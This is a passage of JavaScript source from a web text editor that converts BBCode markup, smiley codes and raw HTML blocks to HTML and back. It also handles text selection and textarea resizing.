                    }
                    if(!found && this.allSmiles.length){
                        for(var i=0; i<this.allSmiles.length; i++){
                            if(this.allSmiles[i][1] == subaction){
                                smile = this.allSmiles[i][2];
                                found = true;
                            }
                        }
                    }
                    if(found){
                        this._boundSelectionWithTags(this.aTags['smile'], smile, true);
                        success = true;
                    }
                }
                break;
        }
        this.updatePreviewButton();
        return success;
    }

    this._boundSelectionWithTags = function(pTags, text, setPointerToEnd){
        if(pTags[0] == undefined)
            pTags[0] = '';
        if(pTags[1] == undefined)
            pTags[1] = '';
        if(text == undefined)
            text = this._getSelectedText();
        this._replaceSelection(pTags[0]+text+pTags[1], pTags[0].length, pTags[1].length, setPointerToEnd);
    }

    this._procSelectionList = function(text, action){
        // Try to understand next regexp ;-). From start of string any not empty string which does not start from [/?LIST] or [*]
        if(action == 'ulist'){
            text = text.replace(/(^|\n)(?!(\r?\n)|(\[\/?LIST\])|(\[\*\]))/g, this.aTags[action + '_item'][0]);
        }else{
            text = text.replace(/(^|\n)(?!(\r?\n)|(\[\/?OL\])|(\[\*\]))/g, this.aTags[action + '_item'][0]);
        }
        this._boundSelectionWithTags(this.aTags[action], text);
    }

    this._calcMultiLineTextLen = function(text){
        if(this.isIE){
            text = text.replace(/\r/g, '');
        }
        return text.length;
    }

    this._getSelectedText = function(){
        var text = '';
        if(this.ceMode && this.ce.hlBB){
            text = this.ce.highlighter.oEditor.getSelection();
        }else{
            this.editorObj.focus();
            if(document.selection && document.selection.createRange()){
                var sRange = document.selection.createRange();
                text = sRange.text;
            }else if(typeof(this.editorObj.selectionStart) != undefined){
                var sStart = parseInt(this.editorObj.selectionStart);
                var sEnd = parseInt(this.editorObj.selectionEnd);
                text = this.editorObj.value;
                text = text.substr(sStart, sEnd-sStart);
            }
        }
        return text;
    }

    this._replaceSelection = function(newText, newSelDl, newSelDr, setPointerToEnd){
        if(this.ceMode && this.ce.hlBB){
            var begin = '';
            if(newSelDl > 0){
                begin = newText.substring(0, newSelDl);
            }
            var end = '';
            if(newSelDr > 0){
                end = newText.substring(newSelDr-1);
            }
            this.ce.highlighter.oEditor.replaceSelection(newText, (setPointerToEnd ? "end" : ""));
            if(begin.length && end.length){
                selStart = this.ce.highlighter.oEditor.getSelStart();
                selEnd = this.ce.highlighter.oEditor.getSelEnd();
                selStart.ch += newSelDl;
                selEnd.ch -= newSelDr;
                if((selEnd.line == selStart.line) && (selEnd.ch < selStart.ch)){
                    selEnd.ch = selStart.ch;
                }
                this.ce.highlighter.oEditor.setSelection(selStart, selEnd);
            }
        }else{
            this.editorObj.focus();

            if(document.selection && document.selection.createRange()){
                var sRange = document.selection.createRange();
                sRange.text = newText.replace(/\r?\n/g, '\r\n');
                if(setPointerToEnd)
                    sRange.moveStart('character', -newSelDr);
                else
                    sRange.moveStart('character', -this._calcMultiLineTextLen(newText)+newSelDl);
                sRange.moveEnd('character', -newSelDr);
                sRange.select();

            }else if(typeof(this.editorObj.selectionStart) != undefined){
                var sStart = parseInt(this.editorObj.selectionStart);
                var sEnd = parseInt(this.editorObj.selectionEnd);
                var sTop = this.editorObj.scrollTop;
                var sText = this.editorObj.value;
                this.editorObj.value = sText.substr(0, sStart)+newText+sText.substr(sEnd);
                if(setPointerToEnd)
                    this.editorObj.selectionStart = sStart+newText.length-newSelDr;
                else
                    this.editorObj.selectionStart = sStart+newSelDl;
                this.editorObj.selectionEnd = sStart+newText.length-newSelDr;
                this.editorObj.scrollTop = sTop;
            }
        }
    }

    this.regTextAreaResize = function(clientY){
        this.regTextAreaResizeY = clientY;
        globalATEObj = this;
        document.onmousemove = handleMouseMove;
        document.onmouseup = releaseMouseMoveHandler;
        return false;
    }

    this.handleMouseMove = function(clientY){
        if(this.regTextAreaResizeY > 0){
            var reqHeight = this.editorObj.offsetHeight-this.regTextAreaResizeY+clientY;
            if(reqHeight > 50){
                this.editorObj.style.height = reqHeight;
                this.regTextAreaResizeY = clientY;
            }
        }
        return false;
    }

    this._HTMLSpecialChars = function(taValue){
        //taValue = taValue.replace(/&/g, '&amp;');
        taValue = taValue.replace(/&^(?! (\#[1-9][\d]{1,3} | [a-z][\da-z]+) ;)/gi, '&amp;');
        taValue = taValue.replace(/"/g, '&quot;');
        taValue = taValue.replace(/</g, '&lt;');
        taValue = taValue.replace(/>/g, '&gt;');
        return taValue;
    }

    this.raws = [];

    this.getHTMLContent = function(cutLongURL){
        var smilesPath = this.baseHref + '_mod_files/smiles/' + this.smilesPath + '/';
        var specSmiles = {";)":"wink", ":)":"smile", ":D":"laugh", ":(":"frown"};
        var localUseNoIndex = this.useNoIndex;
        var fontHeight = this.fontHeight;

        var taValue = this._HTMLSpecialChars(this.editorObj.value);

        if(this.ceMode && this.ce.useSpecialCharsFeature){
            taValue = taValue.replace(/·/g, '&nbsp;');
        }else{
            taValue = taValue.replace(/\r?\n/g, '<br>\r\n');
        }

        if(this.ceMode){
            taValue = taValue.replace(
                /\[RAW\]((?:.|\r|\n)*?)\[\/RAW\]/gi,
                function(obj){
                    return function(allstr, tagContent){
                        var rawIndex = obj.raws.length; 

                        tagContent = tagContent.replace(/&amp;/g,  '&');
                        tagContent = tagContent.replace(/&quot;/g, '"');
                        tagContent = tagContent.replace(/&lt;/g,   '<');
                        tagContent = tagContent.replace(/&gt;/g,   '>');
                        if(!obj.ce.useSpecialCharsFeature){
                            tagContent = tagContent.replace(/<br>/g,   '');
                        }
                        obj.raws.push(tagContent);
                        return ('##__AMI_RAW_' + rawIndex + '__##');
                    };
                }(this)
            );

            if(this.ce.useSpecialCharsFeature){
                taValue = taValue.replace(/↵/g, '<br>');
            }

            // Script tag
            taValue = taValue.replace(/\<script.*?>((?:.|\r|\n)*?)\<\/script>/gi,  function(allstr, tagContent){
                // Despecialcharsize
                tagContent = tagContent.replace(/&amp;/g,  '&');
                tagContent = tagContent.replace(/&quot;/g, '"');
                tagContent = tagContent.replace(/&lt;/g,   '<');
                tagContent = tagContent.replace(/&gt;/g,   '>');
                tagContent = tagContent.replace(/<br>/g,   '');
                return '<script>' + tagContent + '</script>';
            });
        }

        taValue = taValue.replace(/\[DIV\]/gi, '<div>');
        taValue = taValue.replace(/\[\/DIV\]/gi, '</div>');
        if(this.ceMode){
            taValue = taValue.replace(/\[LEFT\]/gi, '<div style="text-align:left;">');
            taValue = taValue.replace(/\[\/LEFT\]/gi, '</div>');
            taValue = taValue.replace(/\[RIGHT\]/gi, '<div style="text-align:right;">');
            taValue = taValue.replace(/\[\/RIGHT\]/gi, '</div>');
            taValue = taValue.replace(/\[CENTER\]/gi, '<div style="text-align:center;">');
            taValue = taValue.replace(/\[\/CENTER\]/gi, '</div>');
            taValue = taValue.replace(/\[JUSTIFY\]/gi, '<div style="text-align:justify;">');
            taValue = taValue.replace(/\[\/JUSTIFY\]/gi, '</div>');

            taValue = taValue.replace(/\[LEFT=&quot;DIV&quot;\]/gi, '<div style="text-align:left;">');
            taValue = taValue.replace(/\[RIGHT=&quot;DIV&quot;\]/gi, '<div style="text-align:right;">');
            taValue = taValue.replace(/\[CENTER=&quot;DIV&quot;\]/gi, '<div style="text-align:center;">');
            taValue = taValue.replace(/\[JUSTIFY=&quot;DIV&quot;\]/gi, '<div style="text-align:justify;">');            
        }else{
            taValue = taValue.replace(/\[LEFT\]/gi, '<div class="edParagraph" style="text-align:left;">');
            taValue = taValue.replace(/\[\/LEFT\]/gi, '</div>');
            taValue = taValue.replace(/\[RIGHT\]/gi, '<div class="edParagraph" style="text-align:right;">');
            taValue = taValue.replace(/\[\/RIGHT\]/gi, '</div>');
            taValue = taValue.replace(/\[CENTER\]/gi, '<div class="edParagraph" style="text-align:center;">');
            taValue = taValue.replace(/\[\/CENTER\]/gi, '</div>');
            taValue = taValue.replace(/\[JUSTIFY\]/gi, '<div class="edParagraph" style="text-align:justify;">');
            taValue = taValue.replace(/\[\/JUSTIFY\]/gi, '</div>');

            taValue = taValue.replace(/\[LEFT=&quot;DIV&quot;\]/gi, '<div class="edParagraph" style="text-align:left;">');
            taValue = taValue.replace(/\[RIGHT=&quot;DIV&quot;\]/gi, '<div class="edParagraph" style="text-align:right;">');
            taValue = taValue.replace(/\[CENTER=&quot;DIV&quot;\]/gi, '<div class="edParagraph" style="text-align:center;">');
            taValue = taValue.replace(/\[JUSTIFY=&quot;DIV&quot;\]/gi, '<div class="edParagraph" style="text-align:justify;">');
        }
        taValue = taValue.replace(/\[LEFT=&quot;P&quot;\]((?:.|\r|\n)*?)\[\/LEFT=&quot;P&quot;\]/gi, '<p align="left">$1</p>');
        taValue = taValue.replace(/\[RIGHT=&quot;P&quot;\]((?:.|\r|\n)*?)\[\/RIGHT=&quot;P&quot;\]/gi, '<p align="right">$1</p>');
        taValue = taValue.replace(/\[CENTER=&quot;P&quot;\]((?:.|\r|\n)*?)\[\/CENTER=&quot;P&quot;\]/gi, '<p align="center">$1</p>');
        taValue = taValue.replace(/\[JUSTIFY=&quot;P&quot;\]((?:.|\r|\n)*?)\[\/JUSTIFY=&quot;P&quot;\]/gi, '<p align="justify">$1</p>');

        taValue = taValue.replace(/\[(\/?)(B|I|U|S|P|H\d)\]/gi, '<$1$2>');
        window.amiSimpleEditorCodes = [];
        taValue = taValue.replace(/\[CODE\]((?:.|\r|\n)*?)\[\/CODE\]/gi,  function(allstr, tagContent){
            tagContent = tagContent.replace(/<br>/gi, '');
            var nlCount = 1;
            var nlPos = tagContent.indexOf('\n');
            while(nlPos != -1){
                nlCount++;
                nlPos = tagContent.indexOf('\n', nlPos+1);
            }
            if(nlCount > 10)
                nlCount = 10;
            var codeKey = window.amiSimpleEditorCodes.length;
            window.amiSimpleEditorCodes[codeKey] = tagContent;
            return '<PRE class="edCode" style="height:'+(nlCount*fontHeight+40)+'">CodeId_'+codeKey+'</PRE>';
        });
        taValue = taValue.replace(/\[Q\]/gi, '<BLOCKQUOTE class="edQuote">');
        taValue = taValue.replace(/\[Q=&quot;(.*?)&quot;\]/gi, '<BLOCKQUOTE class="edQuote"><b>$1:</b><br>');
        taValue = taValue.replace(/\[(\/?)(INDENT|Q)\]/gi, '<$1BLOCKQUOTE>');

        taValue = taValue.replace(/\[LIST\]/gi, '<UL>');
        taValue = taValue.replace(/\[\/LIST\]/gi, '</UL>');
        taValue = taValue.replace(/\[UL\]/gi, '<UL>');
        taValue = taValue.replace(/\[\/UL\]/gi, '</UL>');
        taValue = taValue.replace(/\[OL\]/gi, '<OL>');
        taValue = taValue.replace(/\[\/OL\]/gi, '</OL>');
        taValue = taValue.replace(/\[\*\]/gi, '<LI>');
        taValue = taValue.replace(/\[FONT=&quot;(.*?)&quot;\]/gi, function(allstr, fontName){return '<FONT face="'+_tagsParamReplace(fontName, false)+'">'});
        taValue = taValue.replace(/\[(COLOR|SIZE)=&quot;(.*?)&quot;\]/gi, function(allstr, tagParam, paramValue){return '<FONT '+tagParam+'="'+_tagsParamReplace(paramValue, false)+'">'});
        taValue = taValue.replace(/\[\/(FONT|SIZE|COLOR)\]/gi, '</FONT>');

        var urlMaxLength = typeof(cutLongURL) == 'undefined' ? 0 : 50;
        if(this.ceMode){
            taValue = taValue.replace(/\[URL=&quot;(.*?)&quot;\]((?:.|\r|\n)*?)\[\/URL\]/gi, function(allstr, url, linkContent){
                var curUseNoIndex = localUseNoIndex;
                var curUrl = _tagsParamReplace(url, false);
                if(curUseNoIndex && (!curUrl.match(/^https?:\/\//i) || (window.bbEditorBaseHref.length > 0 && curUrl.indexOf(window.bbEditorBaseHref) >= 0)))
                    curUseNoIndex = false;
                var attributes = '';
                linkContent = _trim(linkContent);
                var noTagsLinkContent = _trim(_stripTags(linkContent).replace(/\"/g, '&quot;'));
                if ((urlMaxLength > 0) && (noTagsLinkContent.length > urlMaxLength)) {
                    attributes =
                        ' title="' + noTagsLinkContent + '"';
                    linkContent = noTagsLinkContent.substr(0, urlMaxLength - 8 - 3) + '...' + noTagsLinkContent.substr(noTagsLinkContent.length - 8);
                }
                if(curUrl.indexOf('data:') == 0){
                    curUrl = '';
                }
                return (curUseNoIndex ? '<NOINDEX>' : '')+'<A HREF="'+curUrl+'"'+(curUseNoIndex ? ' rel="nofollow"' : '') + attributes + '>'+linkContent+'</A>'+(curUseNoIndex ? '</NOINDEX>' : '');
            });

            var allSmilesTitles = this.allSmilesTitles;
            taValue = taValue.replace(/\[IMG\](.*?)\[\/IMG\]/gi, function(allstr, url){return '<IMG SRC="'+_tagsParamReplace(url, true)+'">'});
            var specSmileReg = new RegExp(((this.ceMode) ? '[^A-Za-z\\d]?(;\\)|:\\)|:D|:\\()' : '(;\\)|:\\)|:D|:\\()'), 'g');
            taValue = taValue.replace(specSmileReg, function(allstr, smile){var imgName = specSmiles[smile]+'.gif'; return '<IMG SRC="'+smilesPath+imgName+'" title="'+(typeof(allSmilesTitles[imgName]) != 'undefined' ? allSmilesTitles[imgName] : '')+'">'});
            taValue = taValue.replace(/\:([a-z\_]{1,20})\:/gi, function(allstr, smile){var imgName = smile+'.gif'; return '<IMG SRC="'+smilesPath+smile+'.gif" title="'+(typeof(allSmilesTitles[imgName]) != 'undefined' ? allSmilesTitles[imgName] : '')+'">'});

            taValue = taValue.replace(/((?:<IMG .*?>)|(?:<A (?:.|\r|\n)*?<\/A>))/gi, function(allstr, pTagContent){
                pTagContent = pTagContent.replace(/http(s?)\:/gi, 'htBREAKtp$1:');
                pTagContent = pTagContent.replace(/www/gi, 'wBREAKwBREAKw');
                return pTagContent;
            });
            taValue = taValue.replace(/((?:<IMG .*?>)|(?:<A (?:.|\r|\n)*?<\/A>))/gi, function(allstr, pTagContent){
                pTagContent = pTagContent.replace(/wBREAKwBREAKw/gi, 'www');
                pTagContent = pTagContent.replace(/htBREAKtp(s?):/gi, 'http$1:');
                return pTagContent;
            });
        }else{
            taValue = taValue.replace(/\[URL=&quot;(.*?)&quot;\]((?:.|\r|\n)*?)\[\/URL\]/gi, function(allstr, url, linkContent){
                var curUseNoIndex = localUseNoIndex;
                var curUrl = _tagsParamReplace(url, false);
                if(curUseNoIndex && (!curUrl.match(/^https?:\/\//i) || (window.bbEditorBaseHref.length > 0 && curUrl.indexOf(window.bbEditorBaseHref) >= 0)))
                    curUseNoIndex = false;
                var attributes = '';
                linkContent = _trim(linkContent);
                var noTagsLinkContent = _trim(_stripTags(linkContent).replace(/\"/g, '&quot;'));
                if ((urlMaxLength > 0) && (noTagsLinkContent.length > urlMaxLength)) {
                    attributes =
                        ' title="' + noTagsLinkContent + '"';
                    linkContent = noTagsLinkContent.substr(0, urlMaxLength - 8 - 3) + '...' + noTagsLinkContent.substr(noTagsLinkContent.length - 8);
                }
                return (curUseNoIndex ? '<NOINDEX>' : '')+'<A HREF="'+curUrl+'"'+(curUseNoIndex ? ' rel="nofollow"' : '')+' target="_blank" ' + attributes + '>'+linkContent+'</A>'+(curUseNoIndex ? '</NOINDEX>' : '');
            });

            var allSmilesTitles = this.allSmilesTitles;
            taValue = taValue.replace(/\[IMG\](.*?)\[\/IMG\]/gi, function(allstr, url){return '<IMG SRC="'+_tagsParamReplace(url, true)+'">'});
            if(this.ceMode){
                taValue = taValue.replace(/(\s;\)|\s:\)|:D|:\()/g, function(allstr, smile){smile = smile.replace(' ', ''); var imgName = specSmiles[smile]+'.gif'; return '<IMG SRC="'+smilesPath+imgName+'" title="'+(typeof(allSmilesTitles[imgName]) != 'undefined' ? allSmilesTitles[imgName] : '')+'">'});
            }else{
                taValue = taValue.replace(/(;\)|:\)|:D|:\()/g, function(allstr, smile){var imgName = specSmiles[smile]+'.gif'; return '<IMG SRC="'+smilesPath+imgName+'" title="'+(typeof(allSmilesTitles[imgName]) != 'undefined' ? allSmilesTitles[imgName] : '')+'">'});
            }
            taValue = taValue.replace(/\:([a-z\_]{1,20})\:/gi, function(allstr, smile){var imgName = smile+'.gif'; return '<IMG SRC="'+smilesPath+smile+'.gif" title="'+(typeof(allSmilesTitles[imgName]) != 'undefined' ? allSmilesTitles[imgName] : '')+'">'});

            taValue = taValue.replace(/((?:<IMG .*?>)|(?:<A (?:.|\r|\n)*?<\/A>))/gi, function(allstr, pTagContent){
                pTagContent = pTagContent.replace(/http(s?)\:/gi, 'htBREAKtp$1:');
                pTagContent = pTagContent.replace(/www/gi, 'wBREAKwBREAKw');
                return pTagContent;
            });
            taValue = taValue.replace(/(https?:\/\/www\.|https?:\/\/|www\.)(?:[a-z0-9\-]+\.)+[a-z]{2,8}[^ \r\n\t'"><]*/gi, function(allstr, prefx){
                var curUseNoIndex = localUseNoIndex;
                var curUrl = _tagsParamReplace(allstr);
                if(prefx.toLowerCase() == 'www.'){
                    curUrl = 'http://' + curUrl;
                }
                if(curUseNoIndex && (!curUrl.match(/^https?:\/\//i) || (window.bbEditorBaseHref.length > 0 && curUrl.indexOf(window.bbEditorBaseHref) >= 0)))
                    curUseNoIndex = false;
                return (curUseNoIndex ? '<NOINDEX>' : '')+'<A HREF="'+curUrl+'"'+(curUseNoIndex ? ' rel="nofollow"' : '') +' target="_blank">'+allstr+'</A>'+(curUseNoIndex ? '</NOINDEX>' : '');
            });
            taValue = taValue.replace(/((?:<IMG .*?>)|(?:<A (?:.|\r|\n)*?<\/A>))/gi, function(allstr, pTagContent){
                pTagContent = pTagContent.replace(/wBREAKwBREAKw/gi, 'www');
                pTagContent = pTagContent.replace(/htBREAKtp(s?):/gi, 'http$1:');
                return pTagContent;
            });
        }

        taValue = taValue.replace(/(<PRE[^>]*?>)CodeId_(\d+)(<\/PRE>)/g, function(allstr, preStart, codeId, preEnd){
            var result = preStart;
            if(window.amiSimpleEditorCodes[codeId]){
                result += window.amiSimpleEditorCodes[codeId];
            }
            result += preEnd;
            return result;
        });

        if(this.ceMode){
            taValue = taValue.replace(
                /##__AMI_RAW_(\d+)__##/gi,
                function(obj){
                    return function(allstr, tagContent){
                        return obj.raws[parseInt(tagContent)];
                    }
                }(this)
            );
        }

        taValue = taValue.replace(/<LI>([^\n]*?)<br>([\r\n]*?)<LI>/gi, '<LI>$1</LI>$2<LI>');
        taValue = taValue.replace(/<LI>([^\n]*?)<br>([\r\n]*?)<\//gi, '<LI>$1</LI>$2</');
        taValue = taValue.replace(/<br>([\r\n]*?)<LI>/gi, '</LI>$1<LI>');
        taValue = taValue.replace(/<br>([\r\n]*?)<\/OL>/gi, '</LI>$1</OL>');
        taValue = taValue.replace(/<br>([\r\n]*?)<\/UL>/gi, '</LI>$1</UL>');
        taValue = taValue.replace(/<UL><br>/gi, '<UL>');
        taValue = taValue.replace(/<OL><br>/gi, '<OL>');
        taValue = taValue.replace(/<\/UL><br>/gi, '</UL>');
        taValue = taValue.replace(/<\/OL><br>/gi, '</OL>');
        taValue = taValue.replace(/<\/P><br>/gi, '</P>');
        taValue = taValue.replace(/<\/DIV><br>/gi, '</DIV>');
        taValue = taValue.replace(/<\/TR><br>/gi, '</TR>');
        taValue = taValue.replace(/<\/TD><br>/gi, '</TD>');
        taValue = taValue.replace(/<\/TBODY><br>/gi, '</TBODY>');
        taValue = taValue.replace(/<\/TABLE><br>/gi, '</TABLE>');
        taValue = taValue.replace(/<\/BLOCKQUOTE><br>/gi, '</BLOCKQUOTE>');
        taValue = taValue.replace(/<TR((?:.|\r|\n)*?)><br>/gi, '<TR$1>');
        taValue = taValue.replace(/<TBODY((?:.|\r|\n)*?)><br>/gi, '<TBODY$1>');
        taValue = taValue.replace(/<TABLE((?:.|\r|\n)*?)><br>/gi, '<TABLE$1>');
        taValue = taValue.replace(/<COL((?:.|\r|\n)*?)><br>/gi, '<COL$1>');
        taValue = taValue.replace(/<OL><\/LI>/gi, '<OL>');
        taValue = taValue.replace(/<\/H(\d)><br>/gi, '</H$1>');
        taValue = taValue.replace(/<UL><\/LI>/gi, '<UL>');
        taValue = taValue.replace(/<OL><\/LI>/gi, '<OL>');

        window.amiSimpleEditorCodes = [];

        return taValue;
    }

    this.fromHTMLContent = function(taValue){
        var smilesPath = '_mod_files/smiles/' + this.smilesPath + '/';
        var specSmiles = {"wink":";)", "smile":":)", "laugh":":D", "frown":":("};
        
        if(this.ceMode){
            taValue = taValue.replace(/(##[^#]*##)/g, function(str, match, offset, src) {
                var result = match;
                
                if (!isInRaw(src, offset)) {
                    result = result.replace(/\[RAW\](.+)\[\/RAW\]/g, '$1');
                    result = '[RAW]' + match + '[/RAW]';
                }

                return result;
            });
        }
        
        if(this.ceMode && this.ce.useSpecialCharsFeature){
            taValue = taValue.replace(/<br>/gi, '_spec_rpl_val_br');
            taValue = taValue.replace(/&nbsp;/gi, '·');
        }else{
            taValue = taValue.replace(/<\/LI>\r?\n?<br.*?>/gi, '</LI>\r\n<br><br>');
            taValue = taValue.replace(/<\/OL>\r?\n?<br.*?>/gi, '</OL>\r\n<br><br>');
            taValue = taValue.replace(/<\/UL>\r?\n?<br.*?>/gi, '</UL>\r\n<br><br>');
            taValue = taValue.replace(/<\/P>\r?\n?<br.*?>/gi, '</P>\r\n<br><br>');
            taValue = taValue.replace(/<\/DIV>\r?\n?<br.*?>/gi, '</DIV>\r\n<br><br>');
            taValue = taValue.replace(/<\/H(\d)>\r?\n?<br.*?>/gi, '</H$1>\r\n<br><br>');
            taValue = taValue.replace(/\r?\n?<br.*?>\r?\n?/gi, '\r\n');
        }

        taValue = taValue.replace(/ style=""/gi, '');
        taValue = taValue.replace(/ class=""/gi, '');
        taValue = taValue.replace(/ target="_self"/gi, '');

        if(this.ceMode){
            taValue = taValue.replace(/<script((?:.|\r|\n)*?)\/script>/gi, function(str, p1, offset, src) {
                if (!isInRaw(src, offset)) {
                    return '[RAW]<script' + p1 + '/script>[/RAW]';
                }
                
                return str;
            });            
            taValue = taValue.replace(/<!--((?:.|\r|\n)*?)-->/gi, function(str, p1, offset, src) {
                if (!isInRaw(src, offset)) {
                    return '[RAW]<!--' + p1 + '-->[/RAW]';
                }
                
                return str;
            });
            taValue = taValue.replace(/↵/gi, function(str, offset, src) {
                if (!isInRaw(src, offset)) {
                    return '[RAW]↵[/RAW]';
                }
                
                return '↵';
            });
        }

        taValue = taValue.replace(/\\([rn])/gi, '[_spec_rpl_val_$1]');
        taValue = taValue.replace(/\r?\n/g, '\\n');

        // Replace simple elements

        taValue = taValue.replace(/<PRE class="edCode".*?>/gi, '[CODE]');
        taValue = taValue.replace(/<\/PRE>/gi, '[/CODE]');
        taValue = taValue.replace(/<(\/?)(B|I|U|S|H\d)>/gi, '[$1$2]');
        taValue = taValue.replace(/<UL>/gi, '[LIST]');
        taValue = taValue.replace(/<\/UL>/gi, '[/LIST]');
        taValue = taValue.replace(/<OL>/gi, '[OL]');
        taValue = taValue.replace(/<\/OL>/gi, '[/OL]');
        taValue = taValue.replace(/<LI>/gi, '[*]');
        taValue = taValue.replace(/<\/LI.*?>/gi, '');
        taValue = taValue.replace(/<STRIKE>/gi, '[S]');
        taValue = taValue.replace(/<\/STRIKE>/gi, '[/S]');

        taValue = taValue.replace(/<img src=\"([^"]*?)\">/gi, "[IMG]$1[/IMG]");

        // Replace smiles
        taValue = taValue.replace(/<img[^>]*?src=((?:"|').*?(?:"|')|[^\s]*).*?>/gi,
          function(allstr, tagUrl){
            var tagUrl = tagUrl.replace(/^('|")(.*?)\1$/g, '$2');
            var pathPos = tagUrl.indexOf(smilesPath);
            if(pathPos >= 0){
                var dotPos = tagUrl.indexOf(".", pathPos+smilesPath.length);
                if(dotPos >= 0){
                    var startPos = pathPos+smilesPath.length;
                    var smileName = tagUrl.substr(startPos, dotPos-startPos);
                    if(specSmiles[smileName] != undefined){
                        return specSmiles[smileName];
                    }else
                        return ':'+smileName+':';
                }
            }
            return allstr;}
        );

        // Replace nested elements
        var replaceType = ['align', 'font', 'url', 'blockquote'];
        for(var i = 0; i < replaceType.length; i++){
            var checkLen = 0;
            do{
                checkLen = taValue.length;
                if(replaceType[i] == 'align'){
                    if(this.ceMode){
                        taValue = taValue.replace(/<div>(.*?)<\/div>/ig, '[DIV]$1[/DIV]');
                        taValue = taValue.replace(/<div class="edParagraph" style="text-align:\s?(right|left|center|justify);">(.*?)<\/div>/i, '[$1="DIV"]$2[/$1]');
                        taValue = taValue.replace(/<div style="text-align:\s?(right|left|center|justify);">(.*?)<\/div>/i, '[$1="DIV"]$2[/$1]');
                        taValue = taValue.replace(/<p align="(right|left|center|justify)">(.*?)<\/p>/i, '[$1="P"]$2[/$1="P"]');
                    }else{
                        taValue = taValue.replace(/<div class="edParagraph" style="text-align:\s?(right|left|center|justify);">(.*?)<\/div>/i, '[$1]$2[/$1]');
                        taValue = taValue.replace(/<p align="(right|left|center|justify)">(.*?)<\/p>/i, '[$1]$2[/$1]');
                        //taValue = taValue.replace(/^(.*)<p[^a-z][^>]*?align=(?:"|')?(right|left|center|justify)(?:"|')?.*?>(.*?)<\/p(?:>|[^a-z].*?>)/i, '$1[$2]$3[/$2]');
                    }
                }
                else if(replaceType[i] == 'font'){
                    if(this.ceMode){
                        taValue = taValue.replace(
                            /^(.*)<font[^>]*?(face|size|color)="(.*?)">(.*?)<\/font>/ig,
                            function(allstr, textStart, tagName, tagValue, tagContent){
                                if(tagValue.indexOf(" ") > 0){
                                    return allstr;
                                }
                                var tagTag = (tagName.toLowerCase() == "face" ? "FONT" : tagName.toUpperCase());
                                tagValue = tagValue.replace(/^('|")(.*?)\1$/g, '$2');
                                return textStart+'['+tagTag+'="'+tagValue+'"]'+tagContent+'[/'+tagTag+']';
                            }
                        );
                    }else{
                        taValue = taValue.replace(/^(.*)<font[^>]*?(face|size|color)=((?:"|').*?(?:"|')|[^\s>]*).*?>(.*?)<\/font.*?>/i, function(allstr, textStart, tagName, tagValue, tagContent){var tagTag = (tagName.toLowerCase() == "face" ? "FONT" : tagName.toUpperCase()); tagValue = tagValue.replace(/^('|")(.*?)\1$/g, '$2'); return textStart+'['+tagTag+'="'+tagValue+'"]'+tagContent+'[/'+tagTag+']';});
                    }
                }
                else if(replaceType[i] == 'url') {
                    if(this.ceMode){
                        taValue = taValue.replace(/<a href="([^"]*?)"\s?(target="_self")?\s*?>(.*?)<\/a>/igm, '[URL="$1"]$3[/URL]');
                    }else{
                        taValue = taValue.replace(/^(.*)<a[^a-z]([^>]*?)href=((?:"|').*?(?:"|')|[^\s>]*)(.*?)>(.*?)<\/a(?:>|[^a-z].*?>)/i,  function(allstr, textStart, tagParams1, tagUrl, tagParams2, tagContent){
                            if(tagUrl.indexOf('javascript:') > 0) return allstr;

                            var tagUrl = tagUrl.replace(/^('|")(.*?)\1$/g, '$2');
                            urlContent = tagContent;
                            if(aParts = (tagParams1 + " " + tagParams2).match(/[^a-z]title="([^"]+)"/i)){
                                urlContent = aParts[1].replace(/&quot;/mg, '"').replace(/&#10;/mg, '\n').replace(/&#13;/mg, '\r');
                            }
                            return textStart + '[URL="' + tagUrl + '"]' + urlContent + '[/URL]';
                        });
                    }

                }
                else if(replaceType[i] == 'blockquote'){
                    taValue = taValue.replace(/^(.*)<BLOCKQUOTE(.*?)>(?:\[B\](.*?):\[\/B\]\\n)?(.*?)<\/BLOCKQUOTE>/i, function(allstr, tagBefore, tagInner, qAuthor, tagContent){
                        var isQuote = (tagInner.indexOf('edQuote') >= 0);
                        var hasAuthor = (typeof(qAuthor) != "undefined" && qAuthor.length > 0);
                        if(isQuote){
                            var startTag = '[Q'+(hasAuthor ? '="'+qAuthor+'"' : '')+']';
                            return tagBefore+startTag+tagContent+'[/Q]';
                        }else{
                            return tagBefore+'[INDENT]'+(hasAuthor ? qAuthor : '')+tagContent+'[/INDENT]';
                        }
                    });
                }
            }while(checkLen != taValue.length);
        }

        taValue = taValue.replace(/<(\/?)(P)>/gi, '[$1$2]');

        // Replace HTML base chars
        taValue = taValue.replace(/&reg;/gi, '®');
        taValue = taValue.replace(/&copy;/gi, '©');
        taValue = taValue.replace(/&laquo;/gi, '«');
        taValue = taValue.replace(/&raquo;/gi, '»');
        taValue = taValue.replace(/&ndash;/gi, '–');
        taValue = taValue.replace(/&mdash;/gi, '—');
        taValue = taValue.replace(/&euro;/gi, '€');
        taValue = taValue.replace(/&quot;/gi, '"');
        taValue = taValue.replace(/&nbsp;/gi, ' ');

        // RAWs
        if(this.ceMode){
            taValue = taValue.replace(/(<(([^>]|\n|\r|\s|\t)+)>)/ig, function(match, m1, m2, m3, offset, src) {
                if (!isInRaw(src, offset)) {
                    m1 = m1.replace(/\[RAW\](.+)\[\/RAW\]/g, '$1');
                    return '[RAW]' + m1 + '[/RAW]';
                }
                
                return m1;
            }).replace(/\[\/RAW\]((\r|\n)*?)\[RAW\]/g, "$1");
            
            // Tags fully closed with RAW
            var rawTags = ['script', 'object', 'style', 'textarea'];
            for(var i=0; i<rawTags.length; i++){
                var regExp = new RegExp('<' + rawTags[i] + '((?:.|\r|\n)*?)\/' + rawTags[i] + '>', 'ig');
                taValue = taValue.replace(
                    regExp,
                    function(tag){
                        return function(allstr, tagContent){
                            tagContent = tagContent.replace(/\[RAW\]/ig, "");
                            tagContent = tagContent.replace(/\[\/RAW\]/ig, "");
                            return '<' + tag + tagContent + '/' + tag + '>';
                        }
                    }(rawTags[i])
                );
            }

            // Remove RAWs and replace brs inside RAW
            var regExp = new RegExp('\\[RAW\\]<((.|\r|\n)*?)>\\[\\/RAW\\]', 'ig');
            taValue = taValue.replace(
                regExp,
                function(allstr, tagContent){
                    tagContent = tagContent.replace(/\_spec\_rpl\_val\_br/gi, '<br>');
                    tagContent = tagContent.replace(/\[RAW\]/ig, "");
                    tagContent = tagContent.replace(/\[\/RAW\]/ig, "");
                    return '[RAW]<' + tagContent + '>[/RAW]';
                }
            );
        }

        // Replace &gt; and &lt;
        taValue = taValue.replace(/&lt;/gi, '<');
        taValue = taValue.replace(/&gt;/gi, '>');

        // Replace &amp;s
        taValue = taValue.replace(/&amp;/gi, '&');

        // Make multiline string
